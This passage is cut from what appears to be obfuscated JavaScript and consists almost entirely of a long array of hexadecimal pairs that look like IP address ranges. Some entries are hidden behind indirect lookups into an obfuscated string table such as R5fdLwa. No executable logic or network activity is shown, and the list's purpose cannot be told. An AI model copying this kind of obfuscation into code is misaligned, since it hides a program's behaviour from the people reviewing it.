cfff],[0x2df9d000,0x2df9d7ff],[0x2dfa0c00,0x2dfa0fff],[0x2dfa1000,0x2dfa13ff],[0x2dfa1c00,0x2dfa1fff],[0x2dfa2000,0x2dfa27ff],[0x2dfa2800,0x2dfa2bff],[0x2dfa4c00,0x2dfa4fff],[0x2dfa5000,0x2dfa5fff],[0x2dfa6000,0x2dfa63ff],[0x2dfa6800,0x2dfa6fff],[0x2dfa7000,0x2dfa7fff],[0x2dfa8000,0x2dfa8fff],[0x2dfa9000,0x2dfa97ff],[0x2dfa9800,0x2dfa9bff],[0x2dfaa400,0x2dfaa7ff],[0x2dfab400,0x2dfab7ff],[0x2dfab800,0x2dfabfff],[0x2dfac000,0x2dfac3ff],[0x2dfb0000,0x2dfb03ff],[0x2dfb0800,0x2dfb0bff],[0x2dfb1000,0x2dfb17ff],[0x2dfb3400,0x2dfb37ff],[0x2dfb5400,0x2dfb57ff],[0x2dfb5800,0x2dfb5fff],[0x2dfb6000,0x2dfb67ff],[0x2dfb7800,0x2dfb7fff],[0x2dfb8b00,0x2dfb8bff],[0x2dfb8c00,0x2dfb8fff],[0x2dfb9000,0x2dfb9fff],[0x2dfba000,0x2dfbbfff],[0x2dfbc000,0x2dfbdfff],[0x2dfbe000,0x2dfbe3ff],[0x2dfbf200,0x2dfbf3ff],[0x2dfc0000,0x2dfc1fff],[0x2dfc2000,0x2dfc2fff],[0x2dfc3000,0x2dfc33ff],[0x2dfc5400,0x2dfc57ff],[0x2dfc5800,0x2dfc5fff],[0x2dfc6000,0x2dfc7fff],[0x2dfc8000,0x2dfc9fff],[0x2dfca000,0x2dfcafff],[0x2dfcb000,0x2dfcb3ff],[0x2dfcc000,0x2dfcdfff],[0x2dfce000,0x2dfce7ff],[0x2dfce800,0x2dfcebff],[0x2dfd0000,0x2dfd3fff],[0x2dfd4000,0x2dfd4fff],[0x2dfd5000,0x2dfd57ff],[0x2dfd5c00,0x2dfd5fff],[0x2dfd6000,0x2dfd6fff],[0x2dfd7000,0x2dfd77ff],[0x2dfd7800,0x2dfd7bff],[0x2dfd8400,0x2dfd87ff],[0x2dfd8800,0x2dfd8fff],[0x2dfd9000,0x2dfd9fff],[0x2dfda000,0x2dfdbfff],[0x2dfdc000,0x2dfddfff],[0x2dfde000,0x2dfdefff],[0x2dfdf000,0x2dfdf3ff],[0x2dfdf600,0x2dfdf6ff],[0x2dfe0000,0x2dfe0fff],[0x2dfe1000,0x2dfe17ff],[0x2dfe1c00,0x2dfe1fff],[0x2dfe2800,0x2dfe2bff],[0x2dfe3000,0x2dfe3fff],[0x2dfe4000,0x2dfe7fff],[0x2dfe8000,0x2dfebfff],[0x2dfec000,0x2dfedfff],[0x2dfee000,0x2dfee7ff],[0x2dfeec00,0x2dfeefff],[0x2dfef000,0x2dfef3ff],[0x2dfef800,0x2dfefbff],[0x2dff0000,0x2dff3fff],[0x2dff4000,0x2dff5fff],[0x2dff6000,0x2dff6fff],[0x2dff7000,0x2dff77ff],[0x2dff7800,0x2dff7bff],[0x2dff8800,0x2dff8fff],[0x2dff9000,0x2dff9fff],[0x2dffa000,0x2dffbfff],[0x2dffc000,0x2dffdfff],[0x2dffe000,0x2dffefff],[0x2dfff000,0x2dfff7ff],[0x2dfff800,0x2dfffbff],[R5fdLwa[R5fdLwa[0x87]],R5fdLwa[0x86]],[R5fdLwa[R5fdLwa[0x89]],R5fdLwa[0x88]],[0x2f5c0000,0x2f5fffff],[0x2f600000,0x2f7fffff],[0x31040000,0x31047fff],[0x31048000,0x31048fff],[0x3104a000,0x3104bfff],[0x3104c000,0x3104ffff],[0x31050000,0x3105ffff],[0x31060000,0x3107ffff],[0x31330000,0x31331fff],[0x31333600,0x313337ff],[0x31333800,0x31333fff],[0x31335800,0x31335fff],[0x31336000,0x31337fff],[0x31340000,0x3137ffff],[0x31400000,0x315fffff],[0x31700000,0x3177ffff],[0x31780000,0x317bffff],[0x31800000,0x318000ff],[0x31800200,0x318003ff],[0x31800400,0x318007ff],[0x318c0000,0x318dffff],[0x31980000,0x319bffff],[0x31d00000,0x31d3ffff],[0x31d53c00,0x31d53dff],[0x31d53f00,0x31d53fff],[0x31dc0000,0x31dfffff],[0x31e80000,0x31ebffff],[0x31ef0000,0x31ef3fff],[0x31efc000,0x31efffff],[0x31f6e000,0x31f6ffff],[0x34500000,0x3453ffff],[0x345d7f5c,0x345d7f5f],[0x345d7f60,0x345d7f67],[0x345d7f68,0x345d7f69],[0x34820000,0x3483ffff],[0x36de0000,0x36dfffff],[0x36ef0090,0x36ef009f],[0x36ef00b0,0x36ef00bf],[0x395c6000,0x395c6fff],[0x39b00000,0x39b1ffff],[0x3a0e0000,0x3a0fffff],[0x3a100000,0x3a17ffff],[0x3a180000,0x3a19ffff],[0x3a1e0000,0x3a1fffff],[0x3a200000,0x3a3fffff],[0x3a41e800,0x3a41efff],[0x3a420000,0x3a43ffff],[0x3a44e000,0x3a44ffff],[0x3a520000,0x3a527fff],[0x3a530000,0x3a53ffff],[0x3a574000,0x3a577fff],[0x3a638000,0x3a63ffff],[0x3a640000,0x3a65ffff],[0x3a740000,0x3a77ffff],[0x3a800000,0x3a87ffff],[0x3a900000,0x3a90ffff],[0x3a9a0000,0x3a9bffff],[0x3ac00000,0x3adfffff],[0x3af00000,0x3affffff],[0x3b200000,0x3b3fffff],[0x3b400000,0x3b4fffff],[0x3b500000,0x3b53ffff],[0x3b6b0000,0x3b6bffff],[0x3b6c0000,0x3b6fffff],[0x3b970000,0x3b977fff],[0x3b981000,0x3b981fff],[0x3b982000,0x3b9827ff],[0x3b982f40,0x3b982f5f],[0x3b984000,0x3b984fff],[0x3b987000,0x3b9877ff],[0x3b990400,0x3b9907ff],[0x3b992000,0x3b9923ff],[0x3b993c00,0x3b993fff],[0x3b994000,0x3b9947ff],[0x3b994800,0x3b994bff],[0x3b995c00,0x3b995fff],[0x3b997400,0x3b9977ff],[0x3b998800,0x3b998bff],[0x3b999800,0x3b999bff],[0x3b99a400,0x3b99a7ff],[0x3b99a800,0x3b99afff],[0x3b99b000,0x3b99bfff],[0x3b99c000,0x3b99c3ff],[0x3b9b0000,0x3b9bffff],[0x3bac0000,0x3bafffff],[0x3bbf0000,0x3bbf7fff],[0x3bc00000,0x3bffffff],[0x3c000000,0x3c1fffff],[0x3c370000,0x3c37ffff],[0x3c3f0000,0x3c3fffff],[0x3ca00000,0x3cbfffff],[0x3cc20000,0x3cc3ffff],[0x3cc80000,0x3cc87fff],[0x3cc88000,0x3cc89fff],[0x3cc8c000,0x3cc8ffff],[0x3cc90000,0x3cc9ffff],[0x3cca0000,0x3ccbffff],[0x3ccc0000,0x3ccfffff],[0x3cd00000,0x3cdfffff],[0x3ce80000,0x3ce9ffff],[0x3ceb0000,0x3cebffff],[0x3cf58000,0x3cf5ffff],[0x3cf70000,0x3cf73fff],[0x3cf74000,0x3cf75fff],[0x3cf76000,0x3cf767ff],[0x3cf76800,0x3cf7683f],[0x3cf76840,0x3cf7684f],[0x3cf76850,0x3cf76853],[R5fdLwa[R5fdLwa[0x8b]],R5fdLwa[0x8a]],[0x3cf76856,0x3cf76857],[0x3cf76858,0x3cf7685f],[0x3cf76860,0x3cf7687f],[0x3cf76880,0x3cf768ff],[0x3cf76900,0x3cf769ff],[0x3cf76a00,0x3cf76bff],[0x3cf76c00,0x3cf76fff],[0x3cf77000,0x3cf77fff],[0x3cf78000,0x3cf7ffff],[0x3cfc0000,0x3cfcffff],[0x3cfd8000,0x3cfdffff],[0x3cff0000,0x3cffffff],[0x3d045000,0x3d045fff],[0x3d04b000,0x3d04bfff],[0x3d08a000,0x3d08afff],[0x3d0ed400,0x3d0ed7ff],[0x3d0ed800,0x3d0edfff],[0x3d0ef000,0x3d0ef7ff],[0x3d1c0000,0x3d1c7fff],[0x3d1cd400,0x3d1cd4ff],[0x3d1d8000,0x3d1dbfff],[0x3d1dc000,0x3d1ddfff],[0x3d1de000,0x3d1defff],[0x3d2d8000,0x3d2dbfff],[0x3d2de000,0x3d2defff],[0x3d2f8000,0x3d2fbfff],[0x3d300000,0x3d37ffff],[0x3d3d4500,0x3d3d45ff],[0x3d57c000,0x3d57ffff],[0x3d6ef100,0x3d6ef1ff],[0x3d800000,0x3d8fffff],[0x3d900000,0x3d93ffff],[0x3d940000,0x3d94ffff],[0x3d950000,0x3d953fff],[0x3d954000,0x3d9547ff],[0x3d954800,0x3d95483f],[0x3d954840,0x3d95484f],[0x3d954850,0x3d954853],[0x3d954854,0x3d954855],[R5fdLwa[R5fdLwa[0x8d]],R5fdLwa[0x8c]],[0x3d954858,0x3d95485f],[0x3d954860,0x3d95487f],[0x3d954880,0x3d9548ff],[0x3d954900,0x3d9549ff],[0x3d954a00,0x3d954bff],[0x3d954c00,0x3d954fff],[0x3d955000,0x3d955fff],[0x3d956000,0x3d957fff],[0x3d958000,0x3d95ffff],[0x3d960000,0x3d97ffff],[0x3d980000,0x3d9fffff],[0x3da00000,0x3dbfffff],[0x3de80000,0x3debffff],[0x3dec0000,0x3dedffff],[0x3df00000,0x3df3ffff],[0x3dfb63b8,0x3dfb63bf],[0x3eea0000,0x3eeaffff],[0x3f8c0000,0x3f8c00ff],[0x3f8c0300,0x3f8c03ff],[0x3f8c0400,0x3f8c07ff],[0x3f8c0d00,0x3f8c0dff],[0x3fdcc3ce,0x3fdcc3cf],[0x3fdcca84,0x3fdcca85],[0x3fddc078,0x3fddc07f],[0x3fddc148,0x3fddc14f],[0x3ff62e40,0x3ff62e7f],[0x40ebe3a0,0x40ebe3a7],[0x40ebe698,0x40ebe69b],[0x41373cb8,0x41373cbb],[0x4266f000,0x4266f7ff],[0x4266f800,0x4266fbff],[0x4266fc00,0x4266fcff],[0x4266fe00,0x4266ffff],[R5fdLwa[R5fdLwa[0x8f]],R5fdLwa[0x8e]],[0x42779500,0x427795ff],[0x43c798a0,0x43c798af],[0x43c79af8,0x43c79aff],[0x43c79c40,0x43c79c47],[0x43c79d90,0x43c79d97],[0x43c79ea4,0x43c79ea7],[0x43c79fe0,0x43c79fe3],[0x43dc8990,0x43dc899f],[0x43dc9e18,0x43dc9e1f],[0x444f0000,0x444f3fff],[0x45555d00,0x45555dff],[0x45a36800,0x45a368ff],[0x45a36a00,0x45a36aff],[0x45a37b00,0x45a37bff],[0x45ae7b88,0x45ae7b8f],[0x45e6c000,0x45e6ffff],[0x45e78000,0x45e7bfff],[0x45eac000,0x45eaffff],[0x45eb8000,0x45ebbfff],[0x4783c000,0x4783ffff],[0x47840000,0x47843fff],[0x47884000,0x47887fff],[0x47890000,0x47893fff],[R5fdLwa[R5fdLwa[0x91]],R5fdLwa[0x90]],[0x4a7a1902,0x4a7a1903],[0x4a7a1904,0x4a7a1907],[0x4a7a1908,0x4a7a190f],[0x4a7a1910,0x4a7a191f],[0x4a7a1920,0x4a7a193f],[0x4a7a1940,0x4a7a197f],[0x4a7a1980,0x4a7a19ff],[0x4a7a1b00,0x4a7a1bff],[0x51440000,0x5147ffff],[0x51ad1200,0x51ad13ff],[0x51ad1400,0x51ad17ff],[0x51ad1c00,0x51ad1cff],[0x529c0000,0x529dffff],[0x55d1d900,0x55d1d9ff],[0x57fecf00,0x57fecfff],[0x591e7ca0,0x591e7ca3],[0x5be91100,0x5be911ff],[0x5bea2400,0x5bea24ff],[0x5bee9400,0x5bee95ff],[0x5d716d08,0x5d716d0f],[0x5d716d18,0x5d716d1f],[0x5d716d68,0x5d716d6f],[0x5d716d88,0x5d716d8f],[0x5d716d98,0x5d716d9f],[0x5d716de8,0x5d716def],[0x5db70e00,0x5db70eff],[0x5db71200,0x5db712ff],[0x5ebf0000,0x5ebf7fff],[0x5ee7ce00,0x5ee7ceff],[R5fdLwa[R5fdLwa[0x93]],R5fdLwa[0x92]],[R5fdLwa[R5fdLwa[0x95]],R5fdLwa[0x94]],[0x627c8e70,0x627c8e73],[0x627c8e80,0x627c8e8f],[0x65000000,0x650003ff],[0x65010000,0x650103ff],[0x6502ac00,0x6502afff],[0x65040000,0x6507ffff],[0x65100000,0x651fffff],[0x65218000,0x6521ffff],[0x65220000,0x6523ffff],[0x65240000,0x65243fff],[0x65244000,0x65245fff],[0x65248000,0x6524ffff],[0x65250000,0x6525ffff],[0x65260000,0x6527ffff],[0x65280000,0x652bffff],[0x65300000,0x6531ffff],[0x65320800,0x65320fff],[0x65323800,0x65323bff],[0x65340000,0x6534ffff],[0x65356400,0x653567ff],[0x65360000,0x6536ffff],[0x65371500,0x653715ff],[0x6537e000,0x6537e7ff],[0x65400000,0x6547ffff],[0x65480000,0x654bffff],[0x654c0000,0x654dffff],[0x654e0000,0x654e03ff],[0x654e2000,0x654e3fff],[0x65500000,0x655fffff],[0x65600000,0x656007ff],[0x65600800,0x65600bff],[0x65601000,0x65601fff],[0x65608000,0x6560ffff],[0x65636000,0x65637fff],[0x65654000,0x65655fff],[0x65656400,0x656564ff],[0x65656600,0x656567ff],[0x65656800,0x65656fff],[0x65657000,0x65657fff],[0x65664000,0x65665fff],[0x65666400,0x656665ff],[0x65666600,0x656666ff],[0x65666800,0x65666fff],[0x65667000,0x65667fff],[0x65680000,0x656bffff],[0x656e4000,0x656e5fff],[0x656e6000,0x656e6fff],[0x656e7400,0x656e77ff],[0x656e7800,0x656e7fff],[0x65780000,0x657bffff],[0x657c0000,0x657dffff],[0x657e0000,0x657effff],[0x65800000,0x658003ff],[0x65800800,0x65800fff],[0x65801000,0x65801fff],[0x65802000,0x65803fff],[0x65810000,0x6581ffff],[0x65820000,0x6583ffff],[0x65840000,0x6587ffff],[0x65900000,0x659fffff],[0x65c00000,0x65c3ffff],[0x65c40000,0x65c5ffff],[0x65c60000,0x65c67fff],[0x65c68000,0x65c6bfff],[0x65c6c000,0x65c6c3ff],[0x65c6c400,0x65c6c5ff],[0x65c6c800,0x65c6cfff],[0x65c6d000,0x65c6dfff],[0x65c6e000,0x65c6ffff],[0x65c70000,0x65c7ffff],[0x65c80000,0x65c9ffff],[0x65cb8000,0x65cb9fff],[0x65cba000,0x65cba7ff],[0x65cbac00,0x65cbafff],[0x65cbb000,0x65cbbfff],[0x65cc0000,0x65cfffff],[0x65e00000,0x65e7ffff],[0x65e80000,0x65e9ffff],[0x65ea4000,0x65ea47ff],[0x65ea4c00,0x65ea4fff],[0x65ea5000,0x65ea5fff],[0x65ea6000,0x65ea7fff],[0x65ec0000,0x65efffff],[0x65f00000,0x65f7ffff],[0x65f80000,0x65f9ffff],[0x65fb0000,0x65fb03ff],[0x65fb0800,0x65fb0fff],[0x65fb1000,0x65fb1fff],[0x65fb2000,0x65fb3fff],[0x65fb4000,0x65fb4fff],[0x65fb5000,0x65fb57ff],[0x65fb5800,0x65fb5bff],[0x65fb5c00,0x65fb5dff],[0x65fb5e00,0x65fb5eff],[0x65fb6000,0x65fb7fff],[0x65fb8000,0x65fbffff],[0x65fc0000,0x65fdffff],[0x65fe0000,0x65feffff],[0x67010800,0x67010bff],[0x67011400,0x670117ff],[0x67011800,0x67011bff],[0x67014800,0x67014bff],[0x67015800,0x67015bff],[0x6701a800,0x6701abff],[0x67026c00,0x67026fff],[0x67029c00,0x67029fff],[0x6702a400,0x6702a7ff],[0x6702bc00,0x6702bdff],[0x6702c800,0x6702cfff],[0x6702d000,0x6702d7ff],[0x67035400,0x670357ff],[0x67035800,0x67035fff],[0x67036000,0x67037fff],[0x67038000,0x67038fff],[0x67039400,0x670397ff],[0x67039800,0x67039fff],[0x67043800,0x67043bff],[0x6704a800,0x6704abff],[0x6704b800,0x6704bbff],[0x6704e000,0x6704e3ff],[0x67052400,0x670527ff],[0x67053400,0x670537ff],[0x67053800,0x67053bff],[0x67059800,0x67059bff],[0x6705a800,0x6705abff],[0x6705c000,0x6705c3ff],[0x6705fc00,0x6705ffff],[0x67064c00,0x67064fff],[0x67066c00,0x67066fff],[0x6706dc00,0x6706dfff],[0x6706e400,0x6706e7ff],[0x67071c00,0x67071fff],[0x67078c00,0x67078fff],[0x6707d400,0x6707d7ff],[0x6707d800,0x6707dfff],[0x67080000,0x670807ff],[0x67080800,0x67080bff],[0x67082000,0x670823ff],[0x67083400,0x670837ff],[0x67084400,0x670847ff],[0x67086c00,0x67086fff],[0x67089c00,0x67089fff],[0x6708c800,0x6708cfff],[0x6708dc00,0x6708dfff],[0x67090800,0x67090bff],[0x67091800,0x67091bff],[0x67096c00,0x67096fff],[0x67099800,0x67099bff],[0x6709f800,0x6709ffff],[0x670a0000,0x670a03ff],[0x670a1000,0x670a13ff],[0x670a5400,0x670a57ff],[0x670a8c00,0x670a8fff],[0x670b1000,0x670b13ff],[0x670ba800,0x670babff],[0x670bb400,0x670bb7ff],[0x670c2000,0x670c23ff],[0x670c5c00,0x670c5fff],[0x670c6200,0x670c63ff],[0x670c8800,0x670c8bff],[0x670cb800,0x670cbbff],[0x670ce800,0x670cebff],[0x670d0c00,0x670d0fff],[0x670d7c00,0x670d7fff],[0x670d9000,0x670d93ff],[0x670dc400,0x670dc7ff],[0x670df400,0x670df7ff],[0x670e5400,0x670e57ff],[0x670e6400,0x670e67ff],[0x670e8400,0x670e87ff],[0x670e8800,0x670e8bff],[0x670e9c00,0x670e9fff],[0x670ef000,0x670ef3ff],[0x670f0400,0x670f07ff],[0x670f0800,0x670f0bff],[0x670f1000,0x670f13ff],[0x670f6000,0x670f63ff],[0x670fc800,0x670fcbff],[0x67103400,0x671037ff],[0x67105000,0x671057ff],[0x67105800,0x67105bff],[0x67106c00,0x67106fff],[0x67107c00,0x67107fff],[0x67110d00,0x67110dff],[0x67110e00,0x67110eff],[0x67112800,0x67112bff],[0x67114000,0x671143ff],[0x67117800,0x67117bff],[0x67118800,0x67118bff],[0x6711a000,0x6711a3ff],[0x6711cc00,0x6711cfff],[0x6711e400,0x6711e7ff],[0x6712ba00,0x6712bbff],[0x6712c000,0x6712c3ff],[0x6712d000,0x6712d7ff],[0x6712e000,0x6712e3ff],[0x67130c00,0x67130fff],[0x67132800,0x67132fff],[0x67134000,0x671347ff],[0x67134800,0x67134bff],[0x6713e800,0x6713ebff],[0x67140c00,0x67140fff],[0x67142000,0x671423ff],[0x67142c00,0x67142fff],[0x67144400,0x671447ff],[0x67147000,0x671473ff],[0x67148000,0x671483ff],[0x6714a000,0x6714a3ff],[0x6714f800,0x6714fbff],[0x67156200,0x671563ff],[0x67156600,0x671567ff],[0x67157000,0x671577ff],[0x67158800,0x671589ff],[0x67158c00,0x67158fff],[0x6715b000,0x6715b3ff],[0x6715d000,0x6715d3ff],[0x6715f000,0x6715f3ff],[0x67160000,0x67163fff],[0x67164000,0x67165fff],[0x67166400,0x671667ff],[0x67166800,0x67166fff],[0x67167000,0x67167fff],[0x6716bc00,0x6716bfff],[0x6716e400,0x6716e7ff],[0x6716fc00,0x6716ffff],[0x67170800,0x67170bff],[0x67173800,0x67173bff],[0x6717a000,0x6717a7ff],[0x6717b000,0x6717b3ff],[0x6717e400,0x6717e7ff],[0x67181800,0x67181bff],[0x67187400,0x671877ff],[0x67188000,0x671883ff],[0x67189000,0x671893ff],[0x6718b000,0x6718b3ff],[0x6718b800,0x6718bbff],[0x6718dc00,0x6718dfff],[0x6718e400,0x6718e7ff],[0x6718fc00,0x6718ffff],[0x67190800,0x671909ff],[0x67191400,0x671917ff],[0x67191800,0x67191fff],[0x67192000,0x671927ff],[0x67192800,0x67192bff],[0x67193000,0x671933ff],[0x67194000,0x671947ff],[0x67199400,0x671997ff],[0x67199c00,0x67199fff],[0x6719d800,0x6719dbff],[0x671a0000,0x671a03ff],[0x671a4000,0x671a43ff],[0x671a4c00,0x671a4fff],[0x671a8400,0x671a87ff],[0x671a9c00,0x671a9fff],[0x671aa000,0x671aa3ff],[0x671ae400,0x671ae7ff],[0x671af000,0x671af3ff],[0x671b0400,0x671b07ff],[0x671b0c00,0x671b0fff],[0x671b1800,0x671b1bff],[0x671b3800,0x671b3bff],[0x671b6000,0x671b63ff],[0x671bd400,0x671bd7ff],[0x671bf000,0x671bf3ff],[0x671c0400,0x671c07ff],[0x671c0800,0x671c0bff],[0x671cb800,0x671cbbff],[0x671ccc00,0x671ccfff],[0x671cd400,0x671cd7ff],[0x671d1000,0x671d13ff],[0x671d1800,0x671d19ff],[0x671d1d00,0x671d1dff],[0x671d8000,0x671d87ff],[0x671d8800,0x671d8bff],[0x671dec00,0x671dedff],[0x671e1400,0x671e17ff],[0x671e6000,0x671e63ff],[0x671e6800,0x671e6bff],[0x671e9400,0x671e97ff],[0x671ec800,0x671ecbff],[0x671ee400,0x671ee7ff],[0x671eec00,0x671eefff],[0x671f0000,0x671f03ff],[0x671f3000,0x671f3fff],[0x671f4000,0x671f47ff],[0x671f9400,0x671f97ff],[0x671fa000,0x671fa3ff],[0x671fa800,0x671fabff],[0x671fc800,0x671fcbff],[0x671fec00,0x671fefff],[0x671ff200,0x671ff3ff],[0x67200000,0x67201fff],[0x67203000,0x67203fff],[0x67204000,0x67207fff],[0x67208000,0x6720ffff],[0x67210000,0x6721ffff],[0x67220000,0x6722ffff],[0x67230000,0x67231fff],[0x67232000,0x67232fff],[0x67233000,0x672333ff],[0x67236800,0x67236bff],[0x67237400,0x672375ff],[0x67237600,0x6723763f],[0x67237640,0x6723764f],[0x67237658,0x6723765f],[0x67237660,0x6723767f],[0x67237680,0x672376ff],[0x67237700,0x672377ff],[0x6723b400,0x6723b7ff],[0x6723dc00,0x6723dfff],[0x67241c00,0x67241fff],[0x67242400,0x672427ff],[0x67243800,0x67243fff],[0x67244000,0x672443ff],[0x67244800,0x67244bff],[0x67246000,0x672463ff],[0x67248400,0x672487ff],[0x67248800,0x67248bff],[0x6724a000,0x6724bfff],[0x6724c000,0x6724dfff],[0x6724e000,0x6724efff],[0x6724f000,0x6724f7ff],[0x67250c00,0x67250fff],[0x67251000,0x672513ff],[0x67251800,0x67251bff],[0x67252c00,0x67252fff],[0x67253400,0x672537ff],[0x67253800,0x67253bff],[0x67254800,0x67254bff],[0x67256400,0x672567ff],[0x67256800,0x67256bff],[0x67258800,0x67258fff],[0x67259000,0x67259fff],[0x6725a000,0x6725a7ff],[0x6725ac00,0x6725afff],[0x6725b000,0x6725b3ff],[0x6725bc00,0x6725bfff],[0x6725d000,0x6725dfff],[0x6725fc00,0x6725ffff],[0x67260000,0x672603ff],[0x67262000,0x672623ff],[0x67262800,0x67262fff],[0x67263800,0x67263bff],[0x67264c00,0x67264fff],[0x67265400,0x672657ff],[0x67265c00,0x67265fff],[0x67266000,0x672663ff],[0x67267400,0x672677ff],[0x67268400,0x672687ff],[0x67268c00,0x67268fff],[0x6726e000,0x6726e7ff],[0x6726e800,0x6726ebff],[0x6726fc00,0x6726fdff],[0x67274000,0x672743ff],[0x67275800,0x67275bff],[0x67276400,0x672767ff],[0x67276800,0x67276bff],[0x6727a000,0x6727bfff],[0x6727c800,0x6727cfff],[0x6727d000,0x6727dfff],[0x6727e000,0x6727e7ff],[0x6727e800,0x6727ebff],[0x67280c00,0x67280fff],[0x67281000,0x67281fff],[0x67282000,0x67282fff],[0x67285800,0x67285bff],[0x67289e00,0x67289fff],[0x6728ae00,0x6728afff],[0x6728c000,0x6728c3ff],[0x6728d400,0x6728d7ff],[0x6728dc00,0x6728dfff],[0x6728e400,0x6728e7ff],[0x6728e800,0x6728efff],[0x6728f000,0x6728ffff],[0x67290000,0x672903ff],[0x67291000,0x672913ff],[0x67293400,0x672937ff],[0x67297400,0x672977ff],[0x67298c00,0x67298fff],[0x67299400,0x672997ff],[0x67299800,0x67299bff],[0x6729a000,0x6729a7ff],[0x6729dc00,0x6729dfff],[0x6729e000,0x6729e7ff],[0x6729e800,0x6729ebff],[0x672a0800,0x672a0bff],[0x672a1800,0x672a1bff],[0x672a1c00,0x672a1dff],[0x672a2000,0x672a23ff],[0x672a4000,0x672a47ff],[0x672a4c00,0x672a4fff],[0x672a6800,0x672a6bff],[0x672ae800,0x672aebff],[0x672b1000,0x672b13ff],[0x672b6000,0x672b67ff],[0x672b6800,0x672b6bff],[0x672b7c00,0x672b7fff],[0x672b8400,0x672b87ff],[0x672bb800,0x672bbbff],[0x672bc000,0x672bc7ff],[0x672bd000,0x672bd3ff],[0x672bdc00,0x672bdfff],[0x672be000,0x672be3ff],[0x672bf000,0x672bf3ff],[0x672c3800,0x672c3bff],[0x672c5000,0x672c53ff],[0x672c7800,0x672c7fff],[0x672c8400,0x672c87ff],[0x672c9000,0x672c93ff],[0x672ca800,0x672cabff],[0x672cb000,0x672cbfff],[0x672cc000,0x672ccfff],[0x672ce000,0x672ce3ff],[0x672cec00,0x672cefff],[0x672cf000,0x672cffff],[0x672d0000,0x672d3fff],[0x672d4800,0x672d4fff],[0x672d5000,0x672d5fff],[0x672d6000,0x672d7fff],[0x672d8000,0x672dbfff],[0x672dc000,0x672ddfff],[0x672de000,0x672de3ff],[0x672df800,0x672dfbff],[0x672e0000,0x672e03ff],[0x672e0c00,0x672e0fff],[0x672e1000,0x672e1fff],[0x672e2000,0x672e3fff],[0x672e4000,0x672e7fff],[0x672e8000,0x672e87ff],[0x672e8800,0x672e8bff],[0x672e9800,0x672e9fff],[0x672ea000,0x672eafff],[0x672eb000,0x672eb7ff],[0x672ef400,0x672ef7ff],[0x672ef800,0x672efbff],[0x672f0400,0x672f07ff],[0x672f1400,0x672f17ff],[0x672f2400,0x672f27ff],[0x672f2800,0x672f2bff],[0x672f3000,0x672f33ff],[0x672f5000,0x672f53ff],[0x672f6000,0x672f63ff],[0x672f6c00,0x672f6fff],[0x672f7400,0x672f77ff],[0x672f7800,0x672f7bff],[0x672f8800,0x672f8fff],[0x672fd400,0x672fd7ff],[0x67303400,0x673037ff],[0x67305c00,0x67305fff],[0x67309400,0x673097ff],[0x67309800,0x67309fff],[0x6730ca00,0x6730cbff],[0x6730d800,0x6730dfff],[0x6730e000,0x6730efff],[0x6730f000,0x6730f7ff],[0x67310c00,0x67310fff],[0x67311400,0x673117ff],[0x67314800,0x67314fff],[0x67316000,0x673163ff],[0x67316c00,0x67316fff],[0x6731b000,0x6731b7ff],[0x6731c400,0x6731c7ff],[0x67320070,0x67320071],[0x67322400,0x673227ff],[0x67322c00,0x67322fff],[0x67323000,0x67323fff],[0x67324000,0x673247ff],[0x67324800,0x67324bff],[0x67326c00,0x67326fff],[0x67327000,0x67327fff],[0x67328400,0x673287ff],[0x67328800,0x67328fff],[0x6732ac00,0x6732afff],[0x6732b000,0x6732bfff],[0x6732c000,0x6732c7ff],[0x6732c800,0x6732cbff],[0x6732dc00,0x6732dfff],[0x6732e000,0x6732efff],[0x6732f000,0x6732f7ff],[0x6732f800,0x6732fbff],[0x67333e00,0x67333fff],[0x67342800,0x67342bff],[0x67344800,0x67344fff],[0x67345000,0x673457ff],[0x67346000,0x673467ff],[0x67346800,0x67346bff],[0x6734a000,0x6734a7ff],[0x6734ac00,0x6734afff],[0x6734b000,0x6734b3ff],[0x6734b800,0x6734bbff],[0x6734c400,0x6734c7ff],[0x67354000,0x673547ff],[0x67355c00,0x67355fff],[0x67356400,0x673567ff],[0x67357c00,0x67357fff],[0x67358000,0x67358fff],[0x67359000,0x673593ff],[0x6735b400,0x6735b7ff],[0x6735cc00,0x6735cfff],[0x6735d000,0x6735d7ff],[0x6735ec00,0x6735efff],[0x6735f800,0x6735fbff],[0x67360800,0x67360bff],[0x67363000,0x673633ff],[0x67367c00,0x67367fff],[0x6736a000,0x6736a7ff],[0x6736d400,0x6736d7ff],[0x6736f000,0x6736f3ff],[0x67375000,0x673753ff],[0x67377800,0x67377bff],[0x67379800,0x67379bff],[0x6737ac00,0x6737afff],[0x6737cc00,0x6737cfff],[0x6737d000,0x6737d3ff],[0x6737e400,0x6737e7ff],[0x6737ec00,0x6737efff],[0x67380800,0x67380bff],[0x67381000,0x6738103f],[0x67381040,0x6738105f],[0x67381060,0x6738106f],[R5fdLwa[R5fdLwa[0x97]],R5fdLwa[0x96]],[0x67381072,0x67381073],[0x67381074,0x67381077],[0x67381078,0x6738107f],[0x67381080,0x673810ff],[0x67381100,0x673811ff],[0x67381200,0x673813ff],[0x67381400,0x673817ff],[0x67382000,0x673823ff],[0x67383800,0x67383fff],[0x67384800,0x67384fff],[0x67385e00,0x67385fff],[0x67386400,0x673867ff],[0x67386800,0x67386bff],[0x67388c00,0x67388fff],[0x67389800,0x67389bff],[0x6738b800,0x6738bbff],[0x6738c800,0x6738cbff],[0x67390c00,0x67390fff],[0x67393400,0x673937ff],[0x67393800,0x67393bff],[0x67394c00,0x67394fff],[0x67398800,0x67398bff],[0x6739c400,0x6739c7ff],[0x673a1800,0x673a1bff],[0x673b4c00,0x673b4fff],[0x673b6400,0x673b67ff],[0x673b7000,0x673b7fff],[0x673b8000,0x673b83ff],[0x673b9400,0x673b97ff],[0x673ba400,0x673ba7ff],[0x673ba800,0x673ba9ff],[0x673c2000,0x673c23ff],[0x673c2c00,0x673c2fff],[0x673ca400,0x673ca7ff],[0x673ce400,0x673ce7ff],[0x673cec00,0x673cefff],[0x673d3c40,0x673d3c7f],[0x673d3c80,0x673d3cff],[0x673d3d40,0x673d3d7f],[0x673d3d80,0x673d3dff],[0x673d3e40,0x673d3e7f],[0x673d3e80,0x673d3eff],[0x673d3f40,0x673d3f7f],[0x673d3f80,0x673d3fff],[0x673d6800,0x673d6bff],[0x673d8c00,0x673d8fff],[0x673d9800,0x673d9fff],[0x673da000,0x673da3ff],[0x673dac00,0x673dafff],[0x673db000,0x673db3ff],[0x673dbc00,0x673dbfff],[0x673e1800,0x673e1bff],[0x673e3700,0x673e37ff],[0x673e4800,0x673e4fff],[0x673e5000,0x673e57ff],[0x673e5800,0x673e5bff],[0x673e6000,0x673e7fff],[0x673e8000,0x673e87ff],[0x673e9c00,0x673e9fff],[0x673ea000,0x673ebfff],[0x673ec000,0